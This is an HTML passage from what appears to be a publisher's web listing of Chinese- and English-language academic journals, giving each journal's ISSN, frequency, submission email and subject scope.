				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">文化艺术创新</td><td rowspan="7" align="center" width="243"><a href="/index.php/whyscx"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/14/whyscx.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Cultural and Artistic Innovation</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2661-4804（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">双月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 文化</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 艺术理论</td><td style="border-bottom: #000 1px solid;" width="202">3. 公共文化与艺术</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 文化艺术产业</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 艺术学</td><td style="border-bottom: #000 1px solid;" height="20">6. 音乐舞蹈</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 戏剧戏曲（曲艺）</td><td style="border-right: #000 1px solid;" height="20">8. 电影电视</td><td height="20">9. 美术设计</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/whyscx/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/whyscx" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/whyscx/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/whyscx/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-15">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">华文刊名：</span></span></strong></td><td height="30"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">测绘与地质</span></span></td><td rowspan="7" align="center" width="243"><a href="/index.php/smg"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/chydz.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">英文刊名：</span></span></strong></td><td height="30"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Surveying &amp; Mapping and Geology </span></span></td></tr><tr><td width="70" height="30"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">国际刊号：</span></span></strong></td><td width="491" height="30"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2705-0696（Print）</span></span></td></tr><tr><td width="70" height="30"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">出刊周期：</span></span></strong></td><td height="30">双月刊</td></tr><tr><td width="70" height="30"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">期刊语言：</span></span></strong></td><td height="30"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">华文</span></span></td></tr><tr><td width="70" height="30"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">投稿邮箱：</span></span></strong></td><td height="30"><a href="mailto:ojs@s-p.sg"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">ojs@s-p.sg</span></span></a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">期刊收录文章的专业范围如下：</span></span></strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20"><span style="vertical-align: inherit;">1. 测绘理论</span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20"><span style="vertical-align: inherit;">2. 地质概述</span></td><td style="border-bottom: #000 1px solid;" width="202"><span style="vertical-align: inherit;">3. 测绘实践</span></td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;">4. 测绘标准制度</span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;">5. 工程测绘</span></td><td style="border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;">6. 地质数据分析</span></td></tr><tr><td style="border-right: #000 1px solid;" height="20"><span style="vertical-align: inherit;">7. 矿山开采</span></td><td style="border-right: #000 1px solid;" height="20"><span style="vertical-align: inherit;">8. 煤炭开采</span></td><td><span style="vertical-align: inherit;">9. 油田勘探</span></td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/slkxyjs/about/submissions#onlineSubmissions"><span style="color: #fff;"><span style="vertical-align: inherit;">在线提交</span></span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/smg" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/smg/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/smg/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-19">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">大数据与人工智能</td><td rowspan="7" align="center" width="243"><a href="/index.php/bdai"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/dsj.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Big Data and Artificial Intelligence</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2737-4726（Online）2737-4718（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">双月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 数据挖掘分析</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="181" height="20">2. 数据处理</td><td style="border-bottom: #000 1px solid;" width="190">3. 数据库</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 数据结构</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 人脸识别</td><td style="border-bottom: #000 1px solid;" height="20">6. VR/AR</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">7. <span style="border-right: #000 1px solid;">信息统计与分析</span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">8. <span style="border-right: #000 1px solid;">人工智能算法原理</span></td><td style="border-bottom: #000 1px solid;" height="20">9. 数据工程</td></tr><tr><td style="border-right: #000 1px solid;" height="20">10. 人工智能应用</td><td style="border-right: #000 1px solid;" height="20"> </td><td height="20"> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/bdai/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/bdai" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/bdai/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/bdai/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-22">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">财经与管理·国际学术论坛</td><td rowspan="7" align="center" width="243"><a href="/index.php/fm"><img src="/public/site/images/admin/财经与管理·国际学术论坛3卷1期-封面(1).jpg" alt="" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Finance and Management · International Academic Forum</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2811-0382(Online) 3060-8732（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:%65%64%69%74%6f%72%69%61%6c-%63%6a%79%67%6c@%73-%70.%73%67">editorial-cjygl@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 金融经济学</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 国际经济研究</td><td style="border-bottom: #000 1px solid;" width="202">3. 风险管理分析</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 国际资本管理</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 国际商务研究</td><td style="border-bottom: #000 1px solid;" height="20">6. 贸易与金融</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 统计与财税</td><td style="border-right: #000 1px solid;" height="20">8. 资产评估</td><td> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/fm/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/fm" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/fm/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/fm/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-23">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">教学方法创新与实践· 科研学术探究</td><td rowspan="7" align="center" width="243"><a href="/index.php/iptm"><img src="/public/site/images/admin/教学方法创新与实践·_科研学术探究_.封面2卷6期-封面(1)_.jpg" alt="" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Innovation and Practice of Teaching Methods · Scientific Research and Academic Exploration</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2811-0080<span>（Online）3060-8821（Print）</span></td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:contact@s-p.sg">contact</a><a href="mailto:%65%64%69%74%6f%72%69%61%6c-%6a%78%66%66%63%78%79%73%6a@%73-%70.%73%67">@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 语言教学</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 艺术教学</td><td style="border-bottom: #000 1px solid;" width="202">3. 职业教学</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. 高等教学</td><td style="border-right: #000 1px solid;" height="20">5. 国际教育理论</td><td>6. 课堂教育</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/iptm/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/iptm" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/iptm/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/iptm/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-24">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">文化艺术创新·国际学术论坛</td><td rowspan="7" align="center" width="243"><a href="/index.php/cai"><img src="/public/site/images/admin/文化艺术创新·国际学术论坛--封面2卷6期(1).jpg" alt="" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Cultural and Artistic Innovation · International Academic Forum</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2811-0064（Online）3060-8805（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:whyscx@s-p.sg">contact@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 文化</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 艺术理论</td><td style="border-bottom: #000 1px solid;" width="202">3. 公共文化与艺术</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 文化艺术产业</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 艺术学</td><td style="border-bottom: #000 1px solid;" height="20">6. 音乐舞蹈</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 戏剧戏曲（曲艺）</td><td style="border-right: #000 1px solid;" height="20">8. 电影电视</td><td height="20">9. 美术设计</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/cai/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/cai" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/cai/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/cai/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-25">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">护理与康复研究</td><td rowspan="7" align="center" width="243"><a href="/index.php/nrr"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/nrr.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Nursing and Rehabilitation Research</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2811-0544（Online）3060-8813（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">季刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 临床护理研究</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 护理管理</td><td style="border-bottom: #000 1px solid;" width="202">3. 社区护理</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. 个案护理</td><td style="border-right: #000 1px solid;" height="20">5. 临床康复评定</td><td>6. 临床康复治疗</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/nrr/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/nrr" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/nrr/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/nrr/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-27">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">化工与机械进展</td><td rowspan="7" align="center" width="243"><a href="/index.php/hgyjxjz"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/化工与机械进展-封面(1)2.jpg" alt="" /></a> </td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Progress in Chemical Engineering and Machinery</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30"> 3029-2409 (Online) 3029-2395 (Print)</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:	<br />
ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 化工机械与设备</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 机械工程</td><td style="border-bottom: #000 1px solid;" width="202">3. 仪器仪表技术</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. 工艺设备及材料研发</td><td style="border-right: #000 1px solid;" height="20">5. 化工设备的安装及维修</td><td> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/hgyjxjz/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/hgyjxjz" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/hgyjxjz/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/hgyjxjz/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-28">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">电力与能源前沿</td><td rowspan="7" align="center" width="243"><a href="/index.php/dlynyqy"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/电力与能源前沿-封面(1)2.jpg" alt="" /></a> </td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Power and Energy Frontiers</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30"> <span><span>3029-2425</span>（Online）<span>3029-2417</span>（Print）</span></td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:	<br />
ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 电力电子技术</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 电力工程</td><td style="border-bottom: #000 1px solid;" width="202">3. 发电技术</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 节能技术</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 新能源</td><td style="border-bottom: #000 1px solid;" height="20">6. 能源系统工程</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 动力与电气工程</td><td style="border-right: #000 1px solid;" height="20"> </td><td height="20"> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/dlynyqy/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/dlynyqy" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/dlynyqy/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/dlynyqy/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-29">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">档案管理与企业发展研究</td><td rowspan="7" align="center" width="243"><a href="/index.php/daglyqyfzyj"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/档案管理与企业发展研究-封面(1)1.jpg" alt="" /></a> </td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Research on Archives Management and Enterprise Development</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30"> <span><span>3029-2441</span>（Online）<span>3029-2433</span>（Print）</span></td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:	<br />
ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 企业管理</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 人力资源管理</td><td style="border-bottom: #000 1px solid;" width="202">3. 行政管理</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. 档案管理</td><td style="border-right: #000 1px solid;" height="20">5. 组织管理</td><td>6. 绩效考核</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/daglyqyfzyj/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/daglyqyfzyj" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/daglyqyfzyj/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/daglyqyfzyj/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-30">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">现代教育进展</td><td rowspan="7" align="center" width="243"><a href="/index.php/xdjyjz"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/现代教育进展封面(1)2.jpg" alt="" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Progress of Modern Education</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30"> <span><span>3029-2468</span>（Online）<span>3029-245X</span>（Print）</span></td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">半月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:	<br />
ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 教育理论</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 教育社会学</td><td style="border-bottom: #000 1px solid;" width="202">3. 教育心理学</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 教育技术</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 基础教育</td><td style="border-bottom: #000 1px solid;" height="20">6. 职业教育与成人教育</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 高等教育</td><td style="border-right: #000 1px solid;" height="20"> </td><td height="20"> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/xdjyjz/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/xdjyjz" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/xdjyjz/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/xdjyjz/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-31">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">资源与环保进展</td><td rowspan="7" align="center" width="243"><a href="/index.php/zyyhbjz"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/资源与环保进展-封面(1)1.jpg" alt="" /></a> </td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Progress in Resources and Environmental Protection</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30"> <span><span>3029-2484</span>（Online）<span>3029-2476</span>（Print）</span></td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:	<br />
ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 自然资源利用</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 土地资源利用</td><td style="border-bottom: #000 1px solid;" width="202">3. 环境污染治理</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. 环境监测</td><td style="border-right: #000 1px solid;" height="20">5. 节能减排</td><td>6. 生态保护与修复</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/zyyhbjz/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/zyyhbjz" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/zyyhbjz/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/zyyhbjz/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-46">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="75" height="30"><strong>Serial Title:</strong></td><td width="476" height="30"><span>Review of Educational Theory </span></td><td rowspan="6" align="center" width="221"><a href="/index.php/ret"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/ret1.jpg" alt="" /></a></td></tr><tr><td width="75" height="30"><strong><strong> ISSN:</strong></strong></td><td height="30">2591-7633 (Online) 2591-7625(Print)</td></tr><tr><td width="75" height="30"><strong>Frequency:</strong></td><td height="30">Half-yearly</td></tr><tr><td width="75" height="30"><strong>Language:</strong></td><td height="30">English</td></tr><tr><td width="75" height="30"><strong>E-mail:</strong></td><td height="30"><a href="mailto:contact@s-p.sg">contact@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>The scope of articles collected in journal is as follows:</strong></p></td></tr><tr><td colspan="2"> <table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1.<span>Basic theory of education</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2.<span>Higher education management</span></span></span></td><td style="border-bottom: #000 1px solid;" width="202"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">3.<span>Teacher education</span></span></span></td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">4.<span>Curriculum and teaching theory</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">5.<span>Educational policy and management</span></span></span></td><td style="border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: 